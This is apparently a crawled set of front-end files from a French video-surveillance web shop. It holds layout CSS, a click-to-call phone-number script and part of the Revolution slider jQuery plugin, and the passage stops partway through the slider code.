.footermenu .footermenucolumn {
	width: 112px!important;
	margin-bottom: 20px;
}
.footer-left, .left {
	float: none !important;
}
.footermenu {
	width: 224px;
	margin: 20px auto;
}
.follow_us {
	display: none;
}
.block-related h5 {
	float: none;
	font-size: 12px;
	text-align: center;
}
.related-block-subtitle {
	float: none;
	text-align: center;
}
.header .header-center {
	float: none;
}
.form-search input.input-text {
	margin: 0 auto 0 25px;
	width: 75%;
}
.product-view .product-shop .addtocont {
	float: left;
}
.product-view .product-shop .price-box {
	width: 150px;
}
.footer-social .gift_img {
	clear: both;
}
.left {
	margin: 0 auto 33px;
	width: 116px;
}
.footer-social .follow_us {
	overflow: hidden;
	width: 0;
}
.col-left {
	overflow: hidden;
	width: 0;
}
#product-review-table th, #product-review-table td {
	display: none
}
#product-review-table th.mobile-heading, #product-review-table th.rating-name, #product-review-table th.empty, #product-review-table td.mobile-select {
	display: table-cell;
	text-align: center;
	padding-right: 4px;
}
.data-table .rating-name {
	padding: 7px;
}
.mobile-select select {
	padding: 4px;
	height: 30px;
	width: 160px;
}
#review-form .buttons-set {
	width: 95%;
}
.category-products .moreinfo .additional .qty p {
	margin-left: 10px;
	margin-bottom: 0;
}
.category-products .moreinfo .additional p {
	line-height: 21px;
	margin-top: 9px;
	float: left;
	font-size: 11px;
}
.products-grid.columns3 li.item {
	height: 369px;
	width: 245px;
}
.main-container.col2-left-layout .main .col-main {
}
#container2 .product-options-bottom {
	width:100%;
}
.product-view .product-shop .quanitybox {
	margin:0 auto;
	float:none;
	width: 70px;
}
.product-view .related {
	height:auto!important;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/skin/frontend/base/default/chronorelais/chronorelais.css
body_size: 788
content:
/* styles for chrono relais */

.chronorelais-list {  }
.sp-methods-chronorelais { padding:5px 20px;}
sp-methods-chronorelais dd li { clear:both;}
.chronorelaismap { margin:20px 0px 10px 0px; }
.chronorelaismap .mappostalcode { margin-bottom:10px; text-align:right;}
.sp-methods .method-description { clear:both; }
.sp-methods .method-radio, .sp-methods .method-image, .sp-methods .method-contents { }
.sp-methods .method-image { padding:0 10px;}

/*****************************
sw-Gmap
*******************************/
.chronomap { height:450px; width:100%; overflow:hidden!mportant; font:82.5%/1.3 Arial,Helvetica,sans-serif; background-color: #E5E3DF; border: 1px solid #aaa;}
.chronomap *{float:none;overflow:visible;font-family: Arial,sans-serif;}
.chronomap a {color:#0000cc;outline:none;}
.chronomap h4{font-size:1em;margin-bottom:6px;border-bottom:1px solid #ccc;}
.chronomap h2{font-size:1em;margin:2px 10px 6px 0; font-weight:bold;}

/*****************************
Infowindow 
*******************************/
.chronomap .sw-infowindow a{cursor:pointer;}
#sw-infowindow-info{max-height:400px}
#sw-infowindow-hor{height:150px}
.sw-map-adresse-wrp{min-height:90px}
.sw-map-adresse{font-size:1em;margin:5px 0 8px 0;line-height:1.45em;}
.sw-map-tools a{font-size:.9em;}
.chronomap .sw-desc{display:block;font-weight:bold;line-height:16px;float:none!important;width:auto;}
.chronomap .sw-help{display:block;float:none!important;width:auto;clear:both;}
.sw-map-itin-tools{font-size:.8em;padding:8px 0;display:block;}
.sw-back-link{font-size:.8em;display:block;text-align:right;margin:0px ;}
#sw-sendbymail-wrap{height:220px;overflow:hidden;}
.chronomap .sw-textarea{height:30px;}
.sw-tool-itineraire{height:220px;}
/*****************************
Tables 
*******************************/
.sw-table {border-collapse:collapse; width:100%;}
.sw-table td {font-size:1em;border-bottom:1px solid #ccc; padding:1px 0px;}
.sw-table th{background:#eee;font-size:1em;border-top:1px solid #555}
#sw-table-horaire-client td ,#sw-table-horaire-depot td{width:50%;}
#sw-table-horaire-client{}
#sw-table-horaire-depot{margin-top:8px;}
/*****************************


--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/rs-plugin/revolution-css/fullwidth.css
body_size: 550
content:

  /*********************************************************************************************
		-	SET THE SCREEN SIZES FOR THE BANNER IF YOU WISH TO MAKE THE BANNER RESOPONSIVE 	-
  **********************************************************************************************/

  /*	-	THE BANNER CONTAINER (Padding, Shadow, Border etc. )	-	*/


.fullwidthbanner-container{
       width:100%;
       position:relative;
       padding:0;
       max-height:498px !important;
       overflow:hidden;
}


.revolution_header1 {
       color:#f2532f;
       font-size:32px;
       text-align:center;
}

.revolution_header2 {
       text-align:center;
       color:#000;
       font-size:32px;
       padding-bottom:20px;
       background:url(../../images/slider-line.png) center bottom no-repeat;
}

.revolution_header3 {
       text-align:center;
       color:#000;
       font-size:30px;
       font-weight:bold;
}

.revolution_text {
       color:#000000;
       font-size:14px;
       text-align:center;
       line-height:21px;
}

.revolution-product-image {
       border:5px solid #F2532F;
       box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
}

.revolution-product-image:hover {
       border:5px solid #000;
}

.revolution-product-title {
       font-size:24px;
       font-weight:bold;
       color:#000;
}

.revolution-product-price {
       font-size:20px;
       color:#f2532f;
       font-weight:bold;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.videosurveillance-boutique.fr/js/tm/click2call.js
body_size: 676
content:
function checkInputTelephone(string){
    var regex = new RegExp(/^(01|02|03|04|05|06|07|09)[0-9]{8}/gi);
    if(regex.test(string))
    {
        return true;
    }
    else
    {
        return false;
    }
}
function callme(txt_name){
	var numero = $(txt_name).value;
	numero = numero.replace(/ /g,"");
    if (checkInputTelephone(numero)){
    	confirm("Votre demande a bien été prise en compte, vous serez contacté très prochainement.");

		var monappel = false;

		// Vérification des horaires
		var madate = new Date();

		// Exclure le samedi et dimanche
		if (madate.getDay() < 7 && madate.getDay() > 0){

			var monheure = madate.getHours();

			// Entre 9h et 18h
			if (monheure > 9 && monheure < 18){
				monappel = true;
			}
			
		}

		if (monappel == true){
			new Ajax.Request('/ajax/click2call.php', {
				method: 'get',
				parameters: {txt_num: $(txt_name).value,ref: Date.now()},
				onSuccess: function(response) {
					if (response.responseText == "OK"){
						alert("Appel en cours ...");
					}
					if (response.responseText == "ERR"){
						alert("Votre numéro n'est pas valide (XX XX XX XX XX).");
					}
				}
			});
		}else{
			new Ajax.Request('/ajax/click2callHoraire.php', {
				method: 'get',
				parameters: {txt_num: $(txt_name).value,ref: Date.now()},
				onSuccess: function(response) {
					if (response.responseText == "OK"){
						//alert("Enregistrement en cours ...");
					}
					if (response.responseText == "ERR"){
						//alert("Votre numéro n'est pas valide (XX XX XX XX XX).");
					}
				}
			});
		}
    }else{
    	alert("Votre numéro n'est pas valide (XX XX XX XX XX).");
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.videosurveillance-boutique.fr/js/revolution/jquery.themepunch.revolution.js
body_size: 32425
content:
/**************************************************************************
 * jquery.themepunch.revolution.js - jQuery Plugin for kenburn Slider
 * @version: 2.3 (15.02.2013)
 * @requires jQuery v1.7 or later (tested on 1.9)
 * @author ThemePunch
**************************************************************************/


(function($,undefined){


  ////////////////////////////////////////
  // THE REVOLUTION PLUGIN STARTS HERE //
  ///////////////////////////////////////

  $.fn.extend({

    // OUR PLUGIN HERE :)
    revolution: function(options) {



        ////////////////////////////////
        // SET DEFAULT VALUES OF ITEM //
        ////////////////////////////////
        $.fn.revolution.defaults = {
          delay:9000,
          startheight:500,
          startwidth:960,

          hideThumbs:200,

          thumbWidth:100,             // Thumb With and Height and Amount (only if navigation Tyope set to thumb !)
          thumbHeight:50,
          thumbAmount:5,

          navigationType:"bullet",        // bullet, thumb, none
          navigationArrows:"withbullet",      // nextto, solo, none

          navigationStyle:"round",        // round,square,navbar,round-old,square-old,navbar-old, or any from the list in the docu (choose between 50+ different item),

          navigationHAlign:"center",        // Vertical Align top,center,bottom
          navigationVAlign:"bottom",          // Horizontal Align left,center,right
          navigationHOffset:0,
          navigationVOffset:20,

          soloArrowLeftHalign:"left",
          soloArrowLeftValign:"center",
          soloArrowLeftHOffset:20,
          soloArrowLeftVOffset:0,

          soloArrowRightHalign:"right",
          soloArrowRightValign:"center",
          soloArrowRightHOffset:20,
          soloArrowRightVOffset:0,

          touchenabled:"on",            // Enable Swipe Function : on/off
          onHoverStop:"on",           // Stop Banner Timet at Hover on Slide on/off


          stopAtSlide:-1,             // Stop Timer if Slide "x" has been Reached. If stopAfterLoops set to 0, then it stops already in the first Loop at slide X which defined. -1 means do not stop at any slide. stopAfterLoops has no sinn in this case.
          stopAfterLoops:-1,            // Stop Timer if All slides has been played "x" times. IT will stop at THe slide which is defined via stopAtSlide:x, if set to -1 slide never stop automatic

          hideCaptionAtLimit:0,         // It Defines if a caption should be shown under a Screen Resolution ( Basod on The Width of Browser)
          hideAllCaptionAtLilmit:0,       // Hide all The Captions if Width of Browser is less then this value
          hideSliderAtLimit:0,          // Hide the whole slider, and stop also functions if Width of Browser is less than this value

          shadow:1,               //0 = no Shadow, 1,2,3 = 3 Different Art of Shadows  (No Shadow in Fullwidth Version !)
          fullWidth:"off"             // Turns On or Off the Fullwidth Image Centering in FullWidth Modus

        };

          options = $.extend({}, $.fn.revolution.defaults, options);




          return this.each(function() {

            var opt=options;
            var container=$(this);
            if (!container.hasClass("revslider-initialised")) {

                  container.addClass("revslider-initialised");

                  // CHECK IF FIREFOX 13 IS ON WAY.. IT HAS A STRANGE BUG, CSS ANIMATE SHOULD NOT BE USED



                  opt.firefox13 = false;
                  opt.ie = !$.support.opacity;
                  opt.ie9 = (document.documentMode == 9);


                  // CHECK THE jQUERY VERSION
                  var version = $.fn.jquery.split('.'),
                    versionTop = parseFloat(version[0]),
                    versionMinor = parseFloat(version[1]),
                    versionIncrement = parseFloat(version[2] || '0');

                  if (versionTop==1 && versionMinor < 7) {
                    container.html('<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:'+version+' <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>');
                  }

                  // Delegate .transition() calls to .animate()
                  // if the browser can't do CSS transitions.
                  if (!$.support.transition)
                    $.fn.transition = $.fn.animate;




                  $.cssEase['bounce'] = 'cubic-bezier(0,1,0.5,1.3)';

                  // CATCH THE CONTAINER
                  //var container=$(this);
                  //container.css({'display':'block'});

                   // LOAD THE YOUTUBE API IF NECESSARY

                  container.find('.caption').each(function() { $(this).addClass('tp-caption')});
                  container.find('.tp-caption iframe').each(function() {
                    try {
                        if ($(this).attr('src').indexOf('you')>0) {

                          var s = document.createElement("script");
                          s.src = "http://www.youtube.com/player_api"; /* Load Player API*/
                          var before = document.getElementsByTagName("script")[0];
                          before.parentNode.insertBefore(s, before);
                        }
                      } catch(e) {}
                  });



                   // LOAD THE VIMEO API
                   container.find('.tp-caption iframe').each(function() {
                    try{
                        if ($(this).attr('src').indexOf('vim')>0) {

                          var f = document.createElement("script");
                          f.src = "http://a.vimeocdn.com/js/froogaloop2.min.js"; /* Load Player API*/
                          var before = document.getElementsByTagName("script")[0];
                          before.parentNode.insertBefore(f, before);
                        }
                      } catch(e) {}
                  });

                  // SHUFFLE MODE
                  if (opt.shuffle=="on") {
                    for (var u=0;u<container.find('>ul:first-child >li').length;u++) {
                      var it = Math.round(Math.random()*container.find('>ul:first-child >li').length);
                      container.find('>ul:first-child >li:eq('+it+')').prependTo(container.find('>ul:first-child'));
                    }
                  }


                  // CREATE SOME DEFAULT OPTIONS FOR LATER
                  opt.slots=4;
                  opt.act=-1;
                  opt.next=0;
                  
                  // IF START SLIDE IS SET
                  if (opt.startWithSlide !=undefined) opt.next=opt.startWithSlide;
                  
                  opt.origcd=opt.delay;

                  opt.firststart=1;






                  // BASIC OFFSET POSITIONS OF THE BULLETS
                  if (opt.navigationHOffset==undefined) opt.navOffsetHorizontal=0;
                  if (opt.navigationVOffset==undefined) opt.navOffsetVertical=0;





                  container.append('<div class="tp-loader"></div>');

                  // RESET THE TIMER
                  if (container.find('.tp-bannertimer').length==0) container.append('<div class="tp-bannertimer" style="visibility:hidden"></div>');
                  var bt=container.find('.tp-bannertimer');
                  if (bt.length>0) {
                    bt.css({'width':'0%'});
                  };


                  // WE NEED TO ADD A BASIC CLASS FOR SETTINGS.CSS
                  container.addClass("tp-simpleresponsive");
                  opt.container=container;

                  //if (container.height()==0) container.height(opt.startheight);

                  // AMOUNT OF THE SLIDES
                  opt.slideamount = container.find('>ul:first >li').length;
                  //alert(opt.slideamount);

                  // A BASIC GRID MUST BE DEFINED. IF NO DEFAULT GRID EXIST THAN WE NEED A DEFAULT VALUE, ACTUAL SIZE OF CONAINER
                  if (container.height()==0) container.height(opt.startheight);
                  if (opt.startwidth==undefined || opt.startwidth==0) opt.startwidth=container.width();
                  if (opt.startheight==undefined || opt.startheight==0) opt.startheight=container.height();

                  // OPT WIDTH && HEIGHT SHOULD BE SET
                  opt.width=container.width();
                  opt.height=container.height();

                  // DEFAULT DEPENDECIES
                  opt.bw = opt.startwidth / container.width();
                  opt.bh = opt.startheight / container.height();

                  // IF THE ITEM ALREADY IN A RESIZED FORM
                  if (opt.width!=opt.startwidth) {

                    opt.height = Math.round(opt.startheight * (opt.width/opt.startwidth));
                    container.height(opt.height);

                  }

                  // LETS SEE IF THERE IS ANY SHADOW
                  if (opt.shadow!=0) {
                    container.parent().append('<div class="tp-bannershadow tp-shadow'+opt.shadow+'"></div>');

                    container.parent().find('.tp-bannershadow').css({'width':opt.width});
                  }


                  container.find('ul').css({'display':'none'});

                  // IF IMAGES HAS BEEN LOADED
                  container.waitForImages(function() {
                      // PREPARE THE SLIDES
                      container.find('ul').css({'display':'block'});
                      prepareSlides(container,opt);

                      // CREATE BULLETS
                      if (opt.slideamount >1) createBullets(container,opt);
                      if (opt.slideamount >1) createThumbs(container,opt);
                      if (opt.slideamount >1) createArrows(container,opt);

                      $('#unvisible_button').click(function() {

                          opt.navigationArrows=$('.selectnavarrows').val();
                          opt.navigationType=$('.selectnavtype').val();
                          opt.navigationStyle = $('.selectnavstyle').val();
                          opt.soloArrowStyle = "default";

                          $('.tp-bullets').remove();
                          $('.tparrows').remove();

                          if (opt.slideamount >1) createBullets(container,opt);
                          if (opt.slideamount >1) createThumbs(container,opt);
                          if (opt.slideamount >1) createArrows(container,opt);

                      });


                      swipeAction(container,opt);

                      if (opt.hideThumbs>0) hideThumbs(container,opt);


                      container.waitForImages(function() {
                        // START THE FIRST SLIDE

                        container.find('.tp-loader').fadeOut(600);
                        setTimeout(function() {

                          swapSlide(container,opt);
                          // START COUNTDOWN
                          if (opt.slideamount >1) countDown(container,opt);
                          container.trigger('revolution.slide.onloaded');
                        },600);

                      });


                  });


                  // IF RESIZED, NEED TO STOP ACTUAL TRANSITION AND RESIZE ACTUAL IMAGES
                  $(window).resize(function() {
                    if ($('body').find(container)!=0)
                      if (container.outerWidth(true)!=opt.width) {
                          containerResized(container,opt);
                      }
                  });
            }

          })
        },


    // METHODE PAUSE
    revpause: function(options) {

          return this.each(function() {
            var container=$(this);
            container.data('conthover',1);
            container.data('conthover-changed',1);
            container.trigger('revolution.slide.onpause');
            var bt = container.parent().find('.tp-bannertimer');
            bt.stop();

          })


        },

    // METHODE RESUME
    revresume: function(options) {
          return this.each(function() {
            var container=$(this);
            container.data('conthover',0);
            container.data('conthover-changed',1);
            container.trigger('revolution.slide.onresume');
            var bt = container.parent().find('.tp-bannertimer');
            var opt = bt.data('opt');

            bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
          })

        },

    // METHODE NEXT
    revnext: function(options) {
          return this.each(function() {
            // CATCH THE CONTAINER
            var container=$(this);
            container.parent().find('.tp-rightarrow').click();


          })

        },

    // METHODE RESUME
    revprev: function(options) {
          return this.each(function() {
            // CATCH THE CONTAINER
            var container=$(this);
            container.parent().find('.tp-leftarrow').click();
          })

        },

    // METHODE LENGTH
    revmaxslide: function(options) {
            // CATCH THE CONTAINER
            return $(this).find('>ul:first-child >li').length;
        },


    // METHODE CURRENT
    revcurrentslide: function(options) {
            // CATCH THE CONTAINER
            var container=$(this);
            var bt = container.parent().find('.tp-bannertimer');
            var opt = bt.data('opt');
            return opt.act;
        },

    // METHODE CURRENT
    revlastslide: function(options) {
            // CATCH THE CONTAINER
            var container=$(this);
            var bt = container.parent().find('.tp-bannertimer');
            var opt = bt.data('opt');
            return opt.lastslide;
        },


    // METHODE JUMP TO SLIDE
    revshowslide: function(slide) {
          return this.each(function() {
            // CATCH THE CONTAINER
            var container=$(this);
            container.data('showus',slide);
            container.parent().find('.tp-rightarrow').click();
          })

        }


})


    //////////////////////////
    //  CONTAINER RESIZED //
    /////////////////////////
    function containerResized(container,opt) {


      container.find('.defaultimg').each(function(i) {

            setSize($(this),opt);

            opt.height = Math.round(opt.startheight * (opt.width/opt.startwidth));
            container.height(opt.height);

            setSize($(this),opt);

            try{
              container.parent().find('.tp-bannershadow').css({'width':opt.width});
            } catch(e) {}

            var actsh = container.find('>ul >li:eq('+opt.act+') .slotholder');
            var nextsh = container.find('>ul >li:eq('+opt.next+') .slotholder');
            removeSlots(container,opt);
            nextsh.find('.defaultimg').css({'opacity':0});
            actsh.find('.defaultimg').css({'opacity':1});

            setCaptionPositions(container,opt);

            var nextli = container.find('>ul >li:eq('+opt.next+')');
            container.find('.tp-caption').each(function() { $(this).stop(true,true);});
            animateTheCaptions(nextli, opt);

            restartBannerTimer(opt,container);

        });
    }



    ////////////////////////////////
    //  RESTART THE BANNER TIMER //
    //////////////////////////////
    function restartBannerTimer(opt,container) {
            opt.cd=0;
            if (opt.videoplaying !=true) {
              var bt= container.find('.tp-bannertimer');
                if (bt.length>0) {
                  bt.stop();
                  bt.css({'width':'0%'});
                  bt.animate({'width':"100%"},{duration:(opt.delay-100),queue:false, easing:"linear"});
                }
              clearTimeout(opt.thumbtimer);
              opt.thumbtimer = setTimeout(function() {
                moveSelectedThumb(container);
                setBulPos(container,opt);
              },200);
            }
    }

    function callingNewSlide(opt,container) {
            opt.cd=0;
            swapSlide(container,opt);

            // STOP TIMER AND RESCALE IT
              var bt= container.find('.tp-bannertimer');
              if (bt.length>0) {
                bt.stop();
                bt.css({'width':'0%'});
                bt.animate({'width':"100%"},{duration:(opt.delay-100),queue:false, easing:"linear"});
              }
    }



    ////////////////////////////////
    //  - CREATE THE BULLETS -  //
    ////////////////////////////////
    function createThumbs(container,opt) {

      var cap=container.parent();

      if (opt.navigationType=="thumb" || opt.navsecond=="both") {
            cap.append('<div class="tp-bullets tp-thumbs '+opt.navigationStyle+'"><div class="tp-mask"><div class="tp-thumbcontainer"></div></div></div>');
      }
      var bullets = cap.find('.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer');
      var bup = bullets.parent();

      bup.width(opt.thumbWidth*opt.thumbAmount);
      bup.height(opt.thumbHeight);
      bup.parent().width(opt.thumbWidth*opt.thumbAmount);
      bup.parent().height(opt.thumbHeight);

      container.find('>ul:first >li').each(function(i) {
              var li= container.find(">ul:first >li:eq("+i+")");
              if (li.data('thumb') !=undefined)
                var src= li.data('thumb')
              else
                var src=li.find("img:first").attr('src');
              bullets.append('<div class="bullet thumb"><img src="'+src+'"></div>');
              var bullet= bullets.find('.bullet:first');
        });
      //bullets.append('<div style="clear:both"></div>');
      var minwidth=100;


      // ADD THE BULLET CLICK FUNCTION HERE
      bullets.find('.bullet').each(function(i) {
        var bul = $(this);

        if (i==opt.slideamount-1) bul.addClass('last');
        if (i==0) bul.addClass('first');
        bul.width(opt.thumbWidth);
        bul.height(opt.thumbHeight);
        if (minwidth>bul.outerWidth(true)) minwidth=bul.outerWidth(true);

        bul.click(function() {
          if (opt.transition==0 && bul.index() != opt.act) {
            opt.next = bul.index();
            callingNewSlide(opt,container);
          }
        });
      });


      var max=minwidth*container.find('>ul:first >li').length;

      var thumbconwidth=bullets.parent().width();
      opt.thumbWidth = minwidth;



        ////////////////////////
        // SLIDE TO POSITION  //
        ////////////////////////
        if (thumbconwidth<max) {
          $(document).mousemove(function(e) {
            $('body').data('mousex',e.pageX);
          });



          // ON MOUSE MOVE ON THE THUMBNAILS EVERYTHING SHOULD MOVE :)

          bullets.parent().mouseenter(function() {
              var $this=$(this);
              $this.addClass("over");
              var offset = $this.offset();
              var x = $('body').data('mousex')-offset.left;
              var thumbconwidth=$this.width();
              var minwidth=$this.find('.bullet:first').outerWidth(true);
              var max=minwidth*container.find('>ul:first >li').length;
              var diff=(max- thumbconwidth)+15;
              var steps = diff / thumbconwidth;
              x=x-30;
              //if (x<30) x=0;
              //if (x>thumbconwidth-30) x=thumbconwidth;

              //ANIMATE TO POSITION
              var pos=(0-((x)*steps));
              if (pos>0) pos =0;
              if (pos<0-max+thumbconwidth) pos=0-max+thumbconwidth;
              moveThumbSliderToPosition($this,pos,200);
          });

          bullets.parent().mousemove(function() {

                  var $this=$(this);

                  //if (!$this.hasClass("over")) {
                      var offset = $this.offset();
                      var x = $('body').data('mousex')-offset.left;
                      var thumbconwidth=$this.width();
                      var minwidth=$this.find('.bullet:first').outerWidth(true);
                      var max=minwidth*container.find('>ul:first >li').length;
                      var diff=(max- thumbconwidth)+15;
                      var steps = diff / thumbconwidth;
                      x=x-30;
                      //if (x<30) x=0;
                      //if (x>thumbconwidth-30) x=thumbconwidth;

                      //ANIMATE TO POSITION
                      var pos=(0-((x)*steps));
                      if (pos>0) pos =0;
                      if (pos<0-max+thumbconwidth) pos=0-max+thumbconwidth;
                      moveThumbSliderToPosition($this,pos,0);
                  //} else {
                    //$this.removeClass("over");
                  //}

          });

          bullets.parent().mouseleave(function() {
                  var $this=$(this);
                  $this.removeClass("over");
                  moveSelectedThumb(container);
          });
        }


    }


    ///////////////////////////////
    //  SelectedThumbInPosition //
    //////////////////////////////
    function moveSelectedThumb(container) {

                  var bullets=container.parent().find('.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer');
                  var $this=bullets.parent();
                  var offset = $this.offset();
                  var minwidth=$this.find('.bullet:first').outerWidth(true);

                  var x = $this.find('.bullet.selected').index() * minwidth;
                  var thumbconwidth=$this.width();
                  var minwidth=$this.find('.bullet:first').outerWidth(true);
                  var max=minwidth*container.find('>ul:first >li').length;
                  var diff=(max- thumbconwidth);
                  var steps = diff / thumbconwidth;

                  //ANIMATE TO POSITION
                  var pos=0-x;

                  if (pos>0) pos =0;
                  if (pos<0-max+thumbconwidth) pos=0-max+thumbconwidth;
                  if (!$this.hasClass("over")) {
                    moveThumbSliderToPosition($this,pos,200);
                  }
    }


    ////////////////////////////////////
    //  MOVE THUMB SLIDER TO POSITION //
    ///////////////////////////////////
    function moveThumbSliderToPosition($this,pos,speed) {
      $this.stop();
      $this.find('.tp-thumbcontainer').animate({'left':pos+'px'},{duration:speed,queue:false});
    }



    ////////////////////////////////
    //  - CREATE THE BULLETS -  //
    ////////////////////////////////
    function createBullets(container,opt) {

      if (opt.navigationType=="bullet"  || opt.navigationType=="both") {
            container.parent().append('<div class="tp-bullets simplebullets '+opt.navigationStyle+'"></div>');
      }


      var bullets = container.parent().find('.tp-bullets');

      container.find('>ul:first >li').each(function(i) {
              var src=container.find(">ul:first >li:eq("+i+") img:first").attr('src');
              bullets.append('<div class="bullet"></div>');
              var bullet= bullets.find('.bullet:first');


        });

      // ADD THE BULLET CLICK FUNCTION HERE
      bullets.find('.bullet').each(function(i) {
        var bul = $(this);
        if (i==opt.slideamount-1) bul.addClass('last');
        if (i==0) bul.addClass('first');

        bul.click(function() {
          var sameslide = false;
          if (opt.navigationArrows=="withbullet" || opt.navigationArrows=="nexttobullets") {
            if (bul.index()-1 == opt.act) sameslide=true;
          } else {
            if (bul.index() == opt.act) sameslide=true;
          }
          
          if (opt.transition==0 && !sameslide) {

          if (opt.navigationArrows=="withbullet" || opt.navigationArrows=="nexttobullets") {
              opt.next = bul.index()-1;
          } else {
              opt.next = bul.index();
          }

            callingNewSlide(opt,container);
          }
        });

      });

      bullets.append('<div class="tpclear"></div>');



      setBulPos(container,opt);





    }

    //////////////////////
    //  CREATE ARROWS //
    /////////////////////
    function createArrows(container,opt) {

            var bullets = container.find('.tp-bullets');

            var hidden="";
            var arst= opt.navigationStyle;
            if (opt.navigationArrows=="none") hidden="visibility:none";
            opt.soloArrowStyle = "default";

            if (opt.navigationArrows!="none" && opt.navigationArrows!="nexttobullets") arst = opt.soloArrowStyle;

            container.parent().append('<div style="'+hidden+'" class="tp-leftarrow tparrows '+arst+'"></div>');
            container.parent().append('<div style="'+hidden+'" class="tp-rightarrow tparrows '+arst+'"></div>');

            //  THE LEFT / RIGHT BUTTON CLICK !  //
            container.parent().find('.tp-rightarrow').click(function() {

              if (opt.transition==0) {
                  if (container.data('showus') !=undefined && container.data('showus') != -1)
                    opt.next = container.data('showus')-1;
                  else
                    opt.next = opt.next+1;
                  container.data('showus',-1);
                  if (opt.next >= opt.slideamount) opt.next=0;
                  if (opt.next<0) opt.next=0;

                  if (opt.act !=opt.next)
                    callingNewSlide(opt,container);
              }
            });

            container.parent().find('.tp-leftarrow').click(function() {
              if (opt.transition==0) {
                  opt.next = opt.next-1;
                  opt.leftarrowpressed=1;
                  if (opt.next < 0) opt.next=opt.slideamount-1;
                  callingNewSlide(opt,container);
              }
            });

            setBulPos(container,opt);

    }

    ////////////////////////////
    // SET THE SWIPE FUNCTION //
    ////////////////////////////
    function swipeAction(container,opt) {
      // TOUCH ENABLED SCROLL

        if (opt.touchenabled=="on")
            container.swipe( {data:container,
                    swipeRight:function()
                        {

                          if (opt.transition==0) {
                              opt.next = opt.next-1;
                              opt.leftarrowpressed=1;
                              if (opt.next < 0) opt.next=opt.slideamount-1;
                              callingNewSlide(opt,container);
                          }
                        },
                    swipeLeft:function()
                        {

                          if (opt.transition==0) {
                              opt.next = opt.next+1;
                              if (opt.next == opt.slideamount) opt.next=0;
                              callingNewSlide(opt,container);
                          }
                        },
                  allowPageScroll:"auto"} );
    }




    ////////////////////////////////////////////////////////////////
    // SHOW AND HIDE THE THUMBS IF MOUE GOES OUT OF THE BANNER  ///
    //////////////////////////////////////////////////////////////
    function hideThumbs(container,opt) {

      var bullets = container.parent().find('.tp-bullets');
      var ca = container.parent().find('.tparrows');

      if (bullets==null) {
        container.append('<div class=".tp-bullets"></div>');
        var bullets = container.parent().find('.tp-bullets');
      }

      if (ca==null) {
        container.append('<div class=".tparrows"></div>');
        var ca = container.parent().find('.tparrows');
      }


      //var bp = (thumbs.parent().outerHeight(true) - opt.height)/2;

      //  ADD THUMBNAIL IMAGES FOR THE BULLETS //
      container.data('hidethumbs',opt.hideThumbs);

      bullets.addClass("hidebullets");
      ca.addClass("hidearrows");

      bullets.hover(function() {
        bullets.addClass("hovered");
        clearTimeout(container.data('hidethumbs'));
        bullets.removeClass("hidebullets");
        ca.removeClass("hidearrows");
      },
      function() {

        bullets.removeClass("hovered");
        if (!container.hasClass("hovered") && !bullets.hasClass("hovered"))
          container.data('hidethumbs', setTimeout(function() {
          bullets.addClass("hidebullets");
          ca.addClass("hidearrows");
          },opt.hideThumbs));
      });


      ca.hover(function() {
        bullets.addClass("hovered");
        clearTimeout(container.data('hidethumbs'));
        bullets.removeClass("hidebullets");
        ca.removeClass("hidearrows");

      },
      function() {

        bullets.removeClass("hovered");
        /*if (!container.hasClass("hovered") && !bullets.hasClass("hovered"))
          container.data('hidethumbs', setTimeout(function() {
              bullets.addClass("hidebullets");
              ca.addClass("hidearrows");
          },opt.hideThumbs));*/
      });



      container.on('mouseenter', function() {
        container.addClass("hovered");
        clearTimeout(container.data('hidethumbs'));
        bullets.removeClass("hidebullets");
        ca.removeClass("hidearrows");
      });

      container.on('mouseleave', function() {
        container.removeClass("hovered");
        if (!container.hasClass("hovered") && !bullets.hasClass("hovered"))
          container.data('hidethumbs', setTimeout(function() {
              bullets.addClass("hidebullets");
              ca.addClass("hidearrows");
          },opt.hideThumbs));
      });

    }







    //////////////////////////////
    //  SET POSITION OF BULLETS //
    //////////////////////////////
    function setBulPos(container,opt) {
      var topcont=container.parent();
      var bullets=topcont.find('.tp-bullets');
      var tl = topcont.find('.tp-leftarrow');
      var tr = topcont.find('.tp-rightarrow');

      if (opt.navigationType=="thumb" && opt.navigationArrows=="nexttobullets") opt.navigationArrows="solo";
      // IM CASE WE HAVE NAVIGATION BULLETS TOGETHER WITH ARROWS
      if (opt.navigationArrows=="nexttobullets") {
        tl.prependTo(bullets).css({'float':'left'});
        tr.insertBefore(bullets.find('.tpclear')).css({'float':'left'});
      }


      if (opt.navigationArrows!="none" && opt.navigationArrows!="nexttobullets") {

        tl.css({'position':'absolute'});
        tr.css({'position':'absolute'});

        if (opt.soloArrowLeftValign=="center")  tl.css({'top':'50%','marginTop':(opt.soloArrowLeftVOffset-Math.round(tl.innerHeight()/2))+"px"});
        if (opt.soloArrowLeftValign=="bottom")  tl.css({'bottom':(0+opt.soloArrowLeftVOffset)+"px"});
        if (opt.soloArrowLeftValign=="top")   tl.css({'top':(0+opt.soloArrowLeftVOffset)+"px"});
        if (opt.soloArrowLeftHalign=="center")  tl.css({'left':'50%','marginLeft':(opt.soloArrowLeftHOffset-Math.round(tl.innerWidth()/2))+"px"});
        if (opt.soloArrowLeftHalign=="left")  tl.css({'left':(0+opt.soloArrowLeftHOffset)+"px"});
        if (opt.soloArrowLeftHalign=="right") tl.css({'right':(0+opt.soloArrowLeftHOffset)+"px"});

        if (opt.soloArrowRightValign=="center") tr.css({'top':'50%','marginTop':(opt.soloArrowRightVOffset-Math.round(tr.innerHeight()/2))+"px"});
        if (opt.soloArrowRightValign=="bottom") tr.css({'bottom':(0+opt.soloArrowRightVOffset)+"px"});
        if (opt.soloArrowRightValign=="top")  tr.css({'top':(0+opt.soloArrowRightVOffset)+"px"});
